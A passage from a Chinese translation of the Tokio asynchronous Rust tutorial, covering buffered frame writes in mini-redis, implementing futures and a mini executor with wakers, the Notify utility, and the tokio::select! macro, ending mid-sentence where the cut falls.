思考一下有一个批量 frame 的流 (a bulk stream frame),被写入的值是 Frame::Bulk(Bytes) 。bulk frame 的报文格式是 frame 头是一个 $ 字符,然后跟着等同于数据字节数的长度,最后是数据本身。大部分 frame 都是 Bytes 的内容。如果数据很庞大,把它 copy 到一个中间缓冲区的开销会很大(这就是上一段末尾提到的)。
为了实现带缓冲的写入操作,我们将会使用 BufWriter struct 。这个结构体使用 T: AsyncWrite 来初始化(BufWriter::new(T),这个 T 得是 AsyncWrite),并且它本身也实现了 AsyncWrite 。当 write 在 BufWriter 上被调用,write 并不会直接作用到内部的 writer 上,而是作用到一个内部的 buffer 上。当这个 buffer 满了后,buffer 的内容会被刷到内部的 writer 上,同时清空这个 buffer 。我们还会有一些优化允许在某些情况下绕过缓冲区(上一段提到的情况)。
我们不会尝试把 write_frame() 的完整实现作为教程的一部分。所以完整实现请看这里。
首先, Connection 结构体需要改变成如下:
#![allow(unused)] fn main() { use tokio::io::BufWriter; use tokio::net::TcpStream; use bytes::BytesMut; pub struct Connection { stream: BufWriter<TcpStream>, buffer: BytesMut, } impl Connection { pub fn new(stream: TcpStream) -> Connection { Connection { stream: BufWriter::new(stream), buffer: BytesMut::with_capacity(4096), } } } }
接下来会实现 write_frame():
#![allow(unused)] fn main() { use tokio::io::{self, AsyncWriteExt}; use mini_redis::Frame; async fn write_frame(&mut self, frame: &Frame) -> io::Result<()> { match frame { Frame::Simple(val) => { self.stream.write_u8(b'+').await?; self.stream.write_all(val.as_bytes()).await?; self.stream.write_all(b"\r\n").await?; } Frame::Error(val) => { self.stream.write_u8(b'-').await?; self.stream.write_all(val.as_bytes()).await?; self.stream.write_all(b"\r\n").await?; } Frame::Integer(val) => { self.stream.write_u8(b':').await?; self.write_decimal(*val).await?; } Frame::Null => { self.stream.write_all(b"$-1\r\n").await?; } Frame::Bulk(val) => { let len = val.len(); self.stream.write_u8(b'$').await?; self.write_decimal(len as u64).await?; self.stream.write_all(val).await?; self.stream.write_all(b"\r\n").await?; } Frame::Array(_val) => unimplemented!(), } self.stream.flush().await; Ok(()) } }
下面这些被用到的函数都由 AsyncWriteExt trait 提供。他们在 TcpStream 上也是可用的,但不建议在没有中间缓冲区的情况下发出单字节写入(一次就发一个字节,会导致太多的 syscall,太浪费资源了)。
write_u8把单个字节写入 writer。write_all把整个切片写入 writer。write_decimal是 mini-redis 实现的,用于把一个十进制数字转化成字符后写入。
函数以一个 self.stream.flush().await 调用结尾。因为 BufWriter 会把要写入的东西先存到一个中间缓冲区,调用 write 不能保证数据被写入 socket,而在返回之前我们想要 frame 被写入 socket。调用 flush() 会将挂在缓冲区上的所有数据写入 socket 。
另一种选择是不在 write_frame() 中调用 flush() 。相反,在 Connection 上提供一个 flush() 函数。这将允许调用者将多个小 frame 写入到缓冲区中的队列,然后使用一个 write syscall 将它们全部写入 socket。但是这会增加 Connection API 的复杂度,而简单是 Mini-Redis 的其中一个目标,所以我们决定让 flush().await 调用包含在 fn write_frame() 中。
Async in depth (深入异步)
至此,我们已经完成了一个相当全面的异步 Rust 和 Tokio 之旅。现在我们将会深挖 Rust 的异步运行时模型。在本教程的开始,我们就提到了 异步 Rust 用了一种独一无二的方法。现在我们来解释一下是啥意思。
Futures
作为快速回顾,我们来举一个非常基本的异步函数。与教程到目前为止所涵盖的内容相比,这并不是什么新鲜事。
#![allow(unused)] fn main() { use tokio::net::TcpStream; async fn my_async_fn() { println!("hello from async"); let _socket = TcpStream::connect("127.0.0.1:3000").await.unwrap(); println!("async TCP operation complete"); } }
我们调用了这个函数,并且返回了某个值,对这个值调用 .await。
#[tokio::main] async fn main() { let what_is_this = my_async_fn(); // Nothing has been printed yet. what_is_this.await; // Text has been printed and socket has been // established and closed. }
my_async_fn() 返回的值是一个 future ,future 是一个实现了标准库提供的 std::future::Future trait 的值。它们是包含正在进行的异步计算的值。
std::future::Future trait 的定义如下:
#![allow(unused)] fn main() { use std::pin::Pin; use std::task::{Context, Poll}; pub trait Future { type Output; fn poll(self: Pin<&mut Self>, cx: &mut Context) -> Poll<Self::Output>; } }
关联类型( associated type ) Output 是 future 一旦完成后会产生的类型。可以通过看标准库文档(standard library)得到更多细节。
不像其它语言实现的 future ,一个 Rust 的 future 不是代表一个正在后台发生的计算,而是 Rust future 就是计算本身。future 的所有者负责通过 poll the future 来推动计算,这就是 Future::poll 所做的事。
Implementing Future (实现 Future)
让我们实现一个简单的 future。这个 future 将会:
-
一直 wait 到特定时刻。
-
输出一些文本到 STDOUT 。
-
产生一个字符串。
use std::future::Future; use std::pin::Pin; use std::task::{Context, Poll}; use std::time::{Duration, Instant}; struct Delay { when: Instant, } impl Future for Delay { type Output = &'static str; fn poll(self: Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<&'static str> { if Instant::now() >= self.when { println!("Hello world"); Poll::Ready("done") } else { // Ignore this line for now. cx.waker().wake_by_ref(); Poll::Pending } } } #[tokio::main] async fn main() { let when = Instant::now() + Duration::from_millis(10); let future = Delay { when }; let out = future.await; assert_eq!(out, "done"); }
Async fn as a Future (异步函数作为 future)
在 main 函数中,我们实例化一个 future 并对它调用 .await 。在异步函数中,我们可以对任何实现了 Future 的值调用 .await 。相反,调用一个 async function 返回一个实现了 Future 的匿名类型。async fn main() 所生成的 future 类似于:
#![allow(unused)] fn main() { use std::future::Future; use std::pin::Pin; use std::task::{Context, Poll}; use std::time::{Duration, Instant}; enum MainFuture { // Initialized, never polled State0, // Waiting on `Delay`, i.e. the `future.await` line. State1(Delay), // The future has completed. Terminated, } impl Future for MainFuture { type Output = (); fn poll(mut self: Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<()> { use MainFuture::*; loop { match *self { State0 => { let when = Instant::now() + Duration::from_millis(10); let future = Delay { when }; *self = State1(future); } State1(ref mut my_future) => { match Pin::new(my_future).poll(cx) { Poll::Ready(out) => { assert_eq!(out, "done"); *self = Terminated; return Poll::Ready(()); } Poll::Pending => { return Poll::Pending; } } } Terminated => { panic!("future polled after completion") } } } } } }
Rust 的 future 是状态机(state machine) 。此处,MainFuture 代表着由一个 future 可能的状态构成的 enum 。这个 future 从 State0 状态开始,当 poll 被调用时,这个 future 会尽可能地尝试推动其内部的状态。如果这个 future 能够完成了,Poll::Ready 会返回它包含的异步计算的输出结果。
如果这个 future 不能够完成,通常是由于资源问题,这种情况它一般还在等着被调度,等着变成 Poll::Ready ,这时会返回 Poll::Pending 表示 future 还没完成。收到 Poll::Pending 表示告诉 future 的调用者,这个 future 将会在之后一段时间被完成,并且调用者应该在之后再次调用 poll 。
我们也看到了 future 由 其他 future 构成(future 可以嵌套)。对外层的 future 调用 poll 会导致内部的 future 的 poll 函数也被调用。
Executor (执行者,一般就是运行时了)
异步 Rust 函数会返回 future ,而 future 又必须通过调用它们身上的 poll 来推进它们的状态,future 又由其它 future 组成。因此,问题来了,谁来调用最最最外层的 future 的 poll 呢?
回顾之前的内容,为了运行异步函数,它们也必须被传递给 tokio::spawn 或者 main 函数被用 #[tokio::main] 注释。这都会把生成的外层 future 提交给 Tokio executor ,这个 executor 负责调用外层 future 的 Future::poll 来驱动异步计算完成。
Mini Tokio
为了更好地理解这一切是如何结合在一起的,让我们实现我们自己的 minimal version Tokio! 完整代码能在这里被找到。
use std::collections::VecDeque; use std::future::Future; use std::pin::Pin; use std::task::{Context, Poll}; use std::time::{Duration, Instant}; use futures::task; fn main() { let mut mini_tokio = MiniTokio::new(); mini_tokio.spawn(async { let when = Instant::now() + Duration::from_millis(10); let future = Delay { when }; let out = future.await; assert_eq!(out, "done"); }); mini_tokio.run(); } struct MiniTokio { tasks: VecDeque<Task>, } type Task = Pin<Box<dyn Future<Output = ()> + Send>>; impl MiniTokio { fn new() -> MiniTokio { MiniTokio { tasks: VecDeque::new(), } } /// Spawn a future onto the mini-tokio instance. fn spawn<F>(&mut self, future: F) where F: Future<Output = ()> + Send + 'static, { self.tasks.push_back(Box::pin(future)); } fn run(&mut self) { let waker = task::noop_waker(); let mut cx = Context::from_waker(&waker); while let Some(mut task) = self.tasks.pop_front() { if task.as_mut().poll(&mut cx).is_pending() { self.tasks.push_back(task); } } } }
运行了一个 async block,使用自定义的 delay 创建了一个 Delay future 实例并且调用了 .await 。然而,我们的目前为止的实现有一个重大的污点,那就是我们的执行者永远不会 sleep,执行者在持续不断的循环所有生成的 future 并且 poll 它们。大多数时候,future 们都没有准备好执行更多的工作并且会再次返回 Poll:Pending (所以应该需要有一定的间隔,而不是没有 sleep 的无限循环去 poll)。这个过程会大量消耗 CPU 资源并且通常并不高效。
理想情况下,我们希望 mini-tokio 只在 future 能够取得进展时才进行 poll 。这种情况会发生在当任务被阻塞时的资源准备好去执行被请求的操作的时候。如果任务想要从一个 TCP socket 读取数据,那么我们只希望当 TCP socket 已经接收到数据的时候才去 poll 任务(而不是 socket 里啥都没有的时候去疯狂 poll) 。在我们的场景下,任务被阻塞直到给出的 Istant 到达,理想情况下,mini-tokio 应该只在那一时刻刚过后去 poll 任务。
为了实现这个目的,当一个资源被 poll,并且这个资源没有准备好时,这个资源将会在它转变成 ready state 的时候主动发送一个通知。
Wakers (唤醒者)
Waker 是缺失的部分,这是资源能够通知正在等待的任务资源已准备好继续某些操作的一个系统(换句话说就是 waker 负责通知外面等我的那个任务,告诉它我准备好了,来 poll 我吧)。
让我们再看看 Future::poll 的定义:
#![allow(unused)] fn main() { fn poll(self: Pin<&mut Self>, cx: &mut Context) -> Poll<Self::Output>; }
可以发现想要 poll future 的时候需要携带一个 Context ,而它有一个 waker() 方法,这个方法返回一个 Waker 绑定到当前任务。这个 Waker 有一个 wake() 方法,这个方法正是我们要的,调用这个方法会发送信号给 executor,表示相关联的任务应该被调度来执行了。当资源转变成 ready state 的时候调用 wake() 方法来通知 executor 可以 poll 任务来获取进展。
Updating Delay
我们可以更新 Delay 来使用 wakers :
#![allow(unused)] fn main() { use std::future::Future; use std::pin::Pin; use std::task::{Context, Poll}; use std::time::{Duration, Instant}; use std::thread; struct Delay { when: Instant, } impl Future for Delay { type Output = &'static str; fn poll(self: Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<&'static str> { if Instant::now() >= self.when { println!("Hello world"); Poll::Ready("done") } else { // Get a handle to the waker for the current task let waker = cx.waker().clone(); let when = self.when; // Spawn a timer thread. thread::spawn(move || { let now = Instant::now(); if now < when { thread::sleep(when - now); } waker.wake(); }); Poll::Pending } } } }
现在,一旦指定的时间到了,调用的任务会通知 executor 并且 executor 能够确保任务再次被调度。下一步就是更新 mini-tokio 来监听 wake notifications(通知)。
这里我们的 Delay 实现仍然留有一些问题。我们将会在后面修复它们。
当一个 future 返回
Poll::Pending,它必须确保 waker 是在某一点被注册了。忘记这么做会导致任务被无限期地挂起(因为没 waker 去通知 executor 来 poll 了)。忘记在返回
Poll::Pending后 wake 一个 task 是一个常见的 bug 来源。
回看一下 Delay 的第一次迭代。这是 future 的实现:
#![allow(unused)] fn main() { impl Future for Delay { type Output = &'static str; fn poll(self: Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<&'static str> { if Instant::now() >= self.when { println!("Hello world"); Poll::Ready("done") } else { // Ignore this line for now. cx.waker().wake_by_ref(); Poll::Pending } } } }
当时被注释暂时先忽略的那一行:咱返回 Poll::Pending 前,我们调用了 cx.waker().wake_by_ref() 。这是为了满足 future 的约定。通过返回 Poll::Pending 我们负责向 waker 发送 wake 信号。。因为我们暂时还没有实现 timer thread,所以我们直接用 inline 的方式向 waker 发送了信号。这么做会导致这个 future 被立即再调度(re-scheduled),再次执行,并且可能还是没有转变成 ready state 。
请注意,你可以更频繁的向 waker 发送信号,而不必是必须必要的时候才发送信号。在这种特殊情况下,我们向 waker 发送信号,即使我们根本还没准备好继续操作。除了会浪费一些 CPU 资源外没有任何不对的。然而这种特殊的实现将会导致一个 busy loop 。
Updating Mini Tokio
接下来就是改变我们的 Mini Tokio 来接收 waker notifications 。我们希望 executor 只在它们被唤醒的时候执行任务,为了做到这点, Mini tokio 将会提供它自己的 waker 。当这个 waker 被调用,它所关联的任务就会排队来执行。Mini-Tokio 在 poll future 的时候会把它的 waker 传递给 future。
更新后的 Mini Tokio 将会使用一个 channel 来存储被调度的任务。channel 允许从任何线程来排队执行任务。Wakers 必须是实现了 Send 和 Sync 的,因此我们可以使用来此 crossbeam crate 的 channel,因为标准库的 channel 没实现 Sync 。
Send和Synctraits 是 Rust 提供的关于并发的“标记 trait“。能被 send 到不同线程的类型是Send。大多数类型都是Send,但是有些像Rc这样的不是。类型能被通过不可变引用被并发访问的是Sync。一个类型可以是Send但不一定是Sync— 一个很好的例子就是Cell,可以通过不可变引用来修改内容(内部可变性),因此通过并发访问是不安全的。更多细节可以看 the Rust book 中相关的章节 。
把下面的依赖加到 Cargo.toml 来获取我们需要的 channel 。
crossbeam = "0.8"
然后改 MiniTokio 结构体。
#![allow(unused)] fn main() { use crossbeam::channel; use std::sync::Arc; struct MiniTokio { scheduled: channel::Receiver<Arc<Task>>, sender: channel::Sender<Arc<Task>>, } struct Task { // This will be filled in soon. } }
Wakers 是 Sync 并且可以被 clone。当 wake 被调用,任务必须被调度来执行。为了实现这个目的,我们整了个 channel 。当 wake() 在 waker 身上被调用时,任务会被推进 channel 的 send 的那一半(channel 被拆成两半,一半 send 一半 receive)。我们的 Task 结构体将会实现 wake 逻辑。为了做到这点,它需要同时包含生成的任务和 channel 的 send 。
#![allow(unused)] fn main() { use std::sync::{Arc, Mutex}; struct Task { // The `Mutex` is to make `Task` implement `Sync`. Only // one thread accesses `future` at any given time. The // `Mutex` is not required for correctness. Real Tokio // does not use a mutex here, but real Tokio has // more lines of code than can fit in a single tutorial // page. future: Mutex<Pin<Box<dyn Future<Output = ()> + Send>>>, executor: channel::Sender<Arc<Task>>, } impl Task { fn schedule(self: &Arc<Self>) { self.executor.send(self.clone()); } } }
为了调度任务,Arc 会被 clone 然后通过 channel 发送出去。现在,我们需要将我们的 schedule 函数和 std::task::Waker 挂钩。标注版酷提供了一个低层次 API ,通过 manual vtable construction (手动构造 vtable,vtable 能够产生晚绑定行为,只有在运行时才知道调用的是什么函数,例如调用 vtable 中的 A,然后会把 A 映射的函数指针 *B 拿出来执行)来做这件事。这个方案为实现者提供了最大程度的灵活性,但是要求一大堆 unsafe 样板代码。与直接使用 RawWakerVTable 相反,我们将会使用 futures crate 提供的 ArcWake trait,它允许我们通过实现一个简单的 trait 来暴露我们的 Task 结构体作为一个 waker 。
把下面的依赖加入到 Cargo.toml。
futures = "0.3"
然后实现 futures::task::ArcWake 。
#![allow(unused)] fn main() { use futures::task::{self, ArcWake}; use std::sync::Arc; impl ArcWake for Task { fn wake_by_ref(arc_self: &Arc<Self>) { arc_self.schedule(); } } }
当之前的那个 timer thread 调用 waker.wake() ,任务会被推进 channel 。接着我们实现一下 MiniTokio::run() 函数中的接收并执行任务的部分。
#![allow(unused)] fn main() { impl MiniTokio { fn run(&self) { while let Ok(task) = self.scheduled.recv() { task.poll(); } } /// 初始化 mini-tokio 实例 fn new() -> MiniTokio { let (sender, scheduled) = channel::unbounded(); MiniTokio { scheduled, sender } } /// 生成一个 future 加到 mini-tokio 实例上 /// /// 把接收到的 future 包装进 `Task` ,`Task` 可以把自己发送到 /// `scheduled` queue。然后里面包装的 future 就能在 mini-redis 实例的 /// `run` 调用中被拿出来执行了。 fn spawn<F>(&self, future: F) where F: Future<Output = ()> + Send + 'static, { Task::spawn(future, &self.sender); } } impl Task { fn poll(self: Arc<Self>) { // 从 `Task` 创建一个 waker。这使用了上面我们给 `Task` // 实现的 `ArcWake` trait,这个 `waker` 方法就是 `ArcWake` 的, // 用来从实现了 `ArcWake` trait 的类型上生成一个 waker let waker = task::waker(self.clone()); let mut cx = Context::from_waker(&waker); // No other thread ever tries to lock the future let mut future = self.future.try_lock().unwrap(); // Poll the future let _ = future.as_mut().poll(&mut cx); } // Spawns a new task with the given future. // // Initializes a new Task harness containing the given future and pushes it // onto `sender`. The receiver half of the channel will get the task and // execute it. fn spawn<F>(future: F, sender: &channel::Sender<Arc<Task>>) where F: Future<Output = ()> + Send + 'static, { let task = Arc::new(Task { future: Mutex::new(Box::pin(future)), executor: sender.clone(), }); let _ = sender.send(task); } } }
这里发生了很多事情。首先,MiniTokio::run() 被实现了,这个函数启动了一个 loop 从 channel 接收被调度的任务。因为任务在被唤醒的时候会被推进这个 channel,所以这些任务能够在要执行的时候顺利取得进展。
此外,MiniTokio::new() 和 MiniTokio::spawn() 函数被调整为使用一个 channel 而不是一个 VecDeque 。当新的任务产生,它们会被给到这个 channel 的 send 的 clone,使得任务可以在运行时调度自己(通过把自己塞进 send 里送到 channel 中去)。
Task::poll() 函数会通过手动为 Task 实现的 future crate 中的 ArcWake trait 来创建 waker 。这个 waker 被用来创建一个 task::Context ,然后这个 task::Context 被传给 poll 。
Summary (概括)
我们现在已经看到了异步 Rust 如何工作的端到端示例。Rust 的 async/await 特性由 traits 支持。这就允许了第三方 crates,像 Tokio,来提供执行细节。
-
异步 Rust 的操作是惰性的,并且需要一个调用者去 poll 它们。
-
Waker 会被传递给 futures 来把一个 future 和调用它的任务联系起来。
-
当一个资源没有准备好完成一个操作时,会返回
Poll::Pending并且任务的 waker 会记录这点。 -
当资源 ready 时,任务的 waker 会发送通知。
-
executor 接收到通知并且调度任务去执行。
-
当任务再次被 poll 的时候,此时资源已经就绪了,并且任务会取得进展。
A few loose ends (一些零散的内容放在结尾)
回想一下,当我们之前在实现 Delay 这个 future 的时候,我们说过还有一些事情需要解决。Rust 的异步模型允许单个 future 在多个任务之前迁移。思考下下面的内容:
use futures::future::poll_fn; use std::future::Future; use std::pin::Pin; #[tokio::main] async fn main() { let when = Instant::now() + Duration::from_millis(10); let mut delay = Some(Delay { when }); poll_fn(move |cx| { let mut delay = delay.take().unwrap(); let res = Pin::new(&mut delay).poll(cx); assert!(res.is_pending()); tokio::spawn(async move { delay.await; }); Poll::Ready(()) }).await; }
poll_fn 函数使用闭包创建了一个 Future 实例,上面的片段中创建一个 Delay 实例,poll 了一下它,然后把 Delay 实例发送到了一个新的任务中去进行 .await 。在这个例子里, Delay::poll 被不同的 Waker 调用了超过一次。当发生这种情况,你必须确保在 传递给了最近的 那次 poll 的 Waker 上的 wake 被调用。
当实现一个 future 的时候,假设每次对 poll 的调用可能被应用到一个不同的 Waker 实例是非常重要的。poll 函数必须更新任何先前记录的 waker 为最新传给它的 waker 。
我们先前实现的 Delay 在每次被 poll 的时候都会生成一个新的线程。这当然也 ok,但是如果它被 poll 的太频繁的话就会变得非常低效。(e.g. 如果你对这个 future 和其它 future 使用了 select! ,那么不论他俩哪个发生了事件,两者都会被调用)。一种方法是记住你是否已经创建过一个线程,并且只在你没有创建过时去生成一个新线程。然而,如果你这么做了,你必须确保线程的 Waker 被更新为最近的一次 poll 的 Waker ,因为你不这么做的话就无法唤醒最近的那个 Waker 。
为了修复前面的那个实现,我们可以像这样做:
#![allow(unused)] fn main() { use std::future::Future; use std::pin::Pin; use std::sync::{Arc, Mutex}; use std::task::{Context, Poll, Waker}; use std::thread; use std::time::{Duration, Instant}; struct Delay { when: Instant, // 当我们已经生成了一个线程时这里是 Some,否则是 None。 waker: Option<Arc<Mutex<Waker>>>, } impl Future for Delay { type Output = (); fn poll(mut self: Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<()> { // 首先,如果这是 future 第一次被调用,那就生成一个 timer thread。 // 如果 timer thread 已经在运行了,确保存储的 `Waker` 匹配当前任务的 waker。 if let Some(waker) = &self.waker { let mut waker = waker.lock().unwrap(); // 检查存储的 waker 是否匹配当前任务的 waker。 // 当 `Delay` future 在可能会被移动到不同的任务 `poll` 时, // 这是很有必要的。如果这种情况发生了,`Context` 中包含的 waker 会不一样 // 并且我们必须更新我们在 `Delay` 存储的 waker 来应对变化。 if !waker.will_wake(cx.waker()) { *waker = cx.waker().clone(); } } else { let when = self.when; let waker = Arc::new(Mutex::new(cx.waker().clone())); self.waker = Some(waker.clone()); // 这是第一次调用 `poll` 的情况,生成一个 timer thread。 thread::spawn(move || { let now = Instant::now(); if now < when { thread::sleep(when - now); } // The duration has elapsed. Notify the caller by invoking // the waker. let waker = waker.lock().unwrap(); waker.wake_by_ref(); }); } // 一旦 waker 被存储了,并且 timer thread 开始了,就到了检查 // delay 是否完成的时候了。这通过检查当前的 instant 来做到。 // 如果时间到了,那么就意味着 future 已经完成,并且得返回 `Poll::Ready` if Instant::now() >= self.when { Poll::Ready(()) } else { // 时间还没到,future 还没完成,返回 `Poll::Pending`。 // // `Future` trait 约定了:当 `Pending` 被返回时,future 确保 // 一旦再次被 poll 就会往给定的 waker 发送信号。在我们的情况下, // 通过在这返回 `Pending`,我们承诺一旦请求的时间过了,我们将会调用包含在 `Context` // 参数内的 waker。我们通过在上面生成一个 timer thread 来确保这点。 // // 如果我们忘记调用 waker,这个任务将会无期限的挂起。 Poll::Pending } } } }
这有一点复杂,但是我们的想法是,对每个 poll 的调用,future 都会检查当前 poll 给的 waker 跟之前记录的 waker 是不是匹配的。如果两个 waker 匹配,那么就不会做其它的事情了。如果它们不匹配,那么就记录最新的 poll 里的 waker。
Notify utility
我们演示了如果使用 waker 来手动实现 Delay future。Wakers 是异步 Rust 如何去工作的基础。通常,没有必要去降低到那样的 level(手动实现 future 是一种偏向底层的行为)。举个例子,在这个 Delay 的场景,我们可以通过使用 tokio::sync::Notify 实用工具纯使用 async/await 来实现它。这个实用工具提供了一个基本的任务通知机制,它会处理 waker 的细节,包括确保记录的 waker 匹配当前的 task 。
使用 Notify ,我们可以像这样使用 await 实现一个 delay 函数:
#![allow(unused)] fn main() { use tokio::sync::Notify; use std::sync::Arc; use std::time::{Duration, Instant}; use std::thread; async fn delay(dur: Duration) { let when = Instant::now() + dur; let notify = Arc::new(Notify::new()); let notify2 = notify.clone(); thread::spawn(move || { let now = Instant::now(); if now < when { thread::sleep(when - now); } notify2.notify_one(); }); notify.notified().await; } }
Select
目前为止,我们想要为系统增加并发的话,我们需要生成一个新的任务。我们现在将介绍一些其它的方式来使用 Tokio 并发的执行异步代码。
tokio::select!
这个 tokio::select! 宏允许在多个异步计算上等待并且在单个计算完成时返回。
举个例子:
use tokio::sync::oneshot; #[tokio::main] async fn main() { let (tx1, rx1) = oneshot::channel(); let (tx2, rx2) = oneshot::channel(); tokio::spawn(async { let _ = tx1.send("one"); }); tokio::spawn(async { let _ = tx2.send("two"); }); tokio::select! { val = rx1 => { println!("rx1 completed first with {:?}", val); } val = rx2 => { println!("rx2 completed first with {:?}", val); } } }
使用了两个 oneshot channel,它俩中的任何一个都可以第一个完成。select! 语句会在这两个 channel 上 await ,并且绑定 val 到任务的返回值上。当 tx1 或 tx2 完成,相关联的 block 会被执行。
没有完成的分支会被直接 drop 掉。在这个例子中,计算会 await 在每个 channel 的 oneshot::Receiver 上。没有完成的 oneshot::Receiver 会被丢弃。
Cancellation
在异步 Rust 中,取消表现为 drop 一个 future。回想一下 "Async in depth",异步 Rust 操作通过 future 实现,并且 future 是惰性的。只有 future 被 poll 了,才会有新的进展。如果 future 被 drop 了,那么相关联的状态也会被 drop ,也就是说不会再有新的进展了。
也就是说,有时异步操作会产生后台任务或启动在后台运行的其他操作。举个例子,再上面的示例中,一个任务被创建用来在背后发送消息,一般来说,任务将会执行一些计算来生成值。
Futures 或者其它类型可以实现 Drop 来清理背后的资源。Tokio 的 oneshot::Receiver 通过往 Sender 发送一个关闭信号来实现 Drop 。这个收到关闭信号的 sender 会通过 drop 来中断正在执行的操作。
use tokio::sync::oneshot; async fn some_operation() -> String { // Compute value here } #[tokio::main] async fn main() { let (mut tx1, rx1) = oneshot::channel(); let (tx2, rx2) = oneshot::channel(); tokio::spawn(async { // Select on the operation and the oneshot's // `closed()` notification. tokio::select! { val = some_operation() => { let _ = tx1.send(val); } _ = tx1.closed() => { // `some_operation()` is canceled, the // task completes and `tx1` is dropped. } } }); tokio::spawn(async { let _ = tx2.send("two"); }); tokio::select! { val = rx1 => { println!("rx1 completed first with {:?}", val); } val = rx2 => { println!("rx2 completed first with {:?}", val); } } }
The Future implementation
为了更好的理解 select! 的工作方式,让我们看一下假设的 Future 实现会是什么样子。这是一个简化版本,在实践中,select! 包含了其它的功能,例如随机选择第一个被 poll 的分支。
use tokio::sync::oneshot; use std::future::Future; use std::pin::Pin; use std::task::{Context, Poll}; struct MySelect { rx1: oneshot::Receiver<&'static str>, rx2: oneshot::Receiver<&'static str>, } impl Future for MySelect { type Output = (); fn poll(mut self: Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<()> { if let Poll::Ready(val) = Pin::new(&mut self.rx1).poll(cx) { println!("rx1 completed first with {:?}", val); return Poll::Ready(()); } if let Poll::Ready(val) = Pin::new(&mut self.rx2).poll(cx) { println!("rx2 completed first with {:?}", val); return Poll::Ready(()); } Poll::Pending } } #[tokio::main] async fn main() { let (tx1, rx1) = oneshot::channel(); let (tx2, rx2) = oneshot::channel(); // use tx1 and tx2 MySelect { rx1, rx2, }.await; }
这个 MySelect future 包含了每个分支的 future。当 MySelect 被 poll,第一个分支会被 pol,如果它就绪了,它返回出来的 val 就会被用掉,并且 MySelect 会立即结束。在 .await 从 future 收到输出后,future 会被 drop 掉,这导致 future 内的两个分支也会被 drop 。因为有一个分支没有完成,这个分支的操作实际上被取消了。
记住上一节的内容:
当一个 future 返回
Poll::Pending,它必须确保 waker 是在某一点被注册了。忘记这么做会导致任务被无限期地挂起
在这个 MySelect 实现中,没有显式的使用 Context 参数。相反,这个 waker 要求通过在内部传递 cx 给内部的 future 满足了。因为内部的 future 也必须满足 waker 要求,通过仅在从内部 future 接收到 Poll::Pending 时返回 Poll::Pending 来满足,所以 MySelect 也满足了 waker 要求。(用我的理解就是 MySelect 靠内部的分支返回 Poll::Ready 时它也返回 Poll::Ready ,内部分支返回 Poll::Pending 时它也返回 Poll::Pending 来隐式的满足了上面引用中的要求 )
Syntax(语法)
这个 select! 宏可以处理多于两个分支的情况,目前的限制是 64 个分支(可以通过在宏里继续多处理一些分支 ,但是因为 64 个分支已经够多了,一直再宏里增加分支上限也不优雅)。每个分支像这样构成:
#![allow(unused)] fn main() { <pattern> = <async expression> => <handler>, }
当 select 宏被执行,所有的 <async expression> 会被聚合起来,然后并发执行。当有一个表达式率先完成,表达式的结果会被匹配到 <pattern> 。如果结果匹配了模式,那么所有剩余的 <async expression> 会被 drop 掉,并且完成了的那个表达式的 <handler> 被执行。<handler> 表达式可以访问 <pattern> 建立的任何绑定。
<pattern> 最基本的情况就是一个变量名,<async expression> 的结果会被绑定到这个变量名,并且 <handler> 能访问这个变量。这就是为什么最开始的例子里在 <pattern> 和 <handler> 被使用的 val 是访问的 <async expression> 的 val 。
如果 <pattern> 没有成功匹配异步计算的结果,那么剩下的异步表达式继续并发执行,直到出现下一个先执行完的 <async expression> 。然后相同的逻辑会继续应用到结果上,以此类推。
因为 select! 可以携带任何异步表达式,所以在 select 上定义更加复杂的计算变得有可能了。
这里,我们 select 一个 oneshot 输出个一个 TCP connection。
use tokio::net::TcpStream; use tokio::sync::oneshot; #[tokio::main] async fn main() { let (tx, rx) = oneshot::channel(); // Spawn a task that sends a message over the oneshot tokio::spawn(async move { tx.send("done").unwrap(); }); tokio::select! { socket = TcpStream::connect("localhost:3465") => { println!("Socket connected {:?}", socket); } msg = rx => { println!("received message first {:?}", msg); } } }
这里,我们 select 一个 oneshot 和从 TcpListener 接收 sockets 。
use tokio::net::TcpListener; use tokio::sync::oneshot; use std::io; #[tokio::main] async fn main() -> io::Result<()> { let (tx, rx) = oneshot::channel(); tokio::spawn(async move { tx.send(()).unwrap(); }); let mut listener = TcpListener::bind("localhost:3465").await?; tokio::select! { _ = async { loop { let (socket, _) = listener.accept().await?; tokio::spawn(async move { process(socket) }); } // Help the rust type inferencer out Ok::<_, io::Error>(()) } => {} _ = rx => { println!("terminating accept loop"); } } Ok(()) }
这个 accept loop 会一直运行直到遇到 error 或者 rx 收到一个值。_ 模式表示我们对异步计算返回的值并不感兴趣。
Return value
tokio::select! 宏会返回 <handler> 表达式计算出的结果。
async fn computation1() -> String { // .. computation } async fn computation2() -> String { // .. computation } #[tokio::main] async fn main() { let out = tokio::select! { res1 = computation1() => res1, res2 = computation2() => res2, }; println!("Got = {}", out); }
因为这个,它要求每个分支的 <handler> 表达式计算出同样的类型。如果 select! 的输出不被需要,一个不错的实践是让表达式返回 ()
Errors
使用 ? 操作符从表达式传播错误。它如何工作取决于 ? 是从异步表达式还是从 handler 使用。在异步表达式中使用 ? 把错误从异步表达式中传播出去,这会使这个异步表达式的输出变成 Result 。在 handler 中使用 ? 会立即将错误传播到 select! 表达式外部。让我们再来看看这个 accpet loop :
use tokio::net::TcpListener; use tokio::sync::oneshot; use std::io; #[tokio::main] async fn main() -> io::Result<()> { // [setup `rx` oneshot channel] let listener = TcpListener::bind("localhost:3465").await?; tokio::select! { res = async { loop { let (socket, _) = listener.accept().await?; tokio::spawn(async move { process(socket) }); } // Help the rust type inferencer out Ok::<_, io::Error>(()) } => { res?; } _ = rx => { println!("terminating accept loop"); } } Ok(()) }
请关注 listener.accept().await? 。这个 ? 操作符把错误传播出了 <async expression> 并且绑定到了 res 。发生错误时 res 会被设置成 Err(_) ,然后在 handler 中,? 操作符再次被使用,res? 语句会把错误传播出 main 函数。
Pattern matching
回顾一下 select! 宏的分支语法定义:
#![allow(unused)] fn main() { <pattern> = <async expression> => <handler>, }
目前为止,我们仅仅在 <pattern> 上使用了变量绑定。然而,任何 Rust 模式都可以被使用,举个例子,如果说我们从多个 MPSC channels 接收,我们可能会这么做:
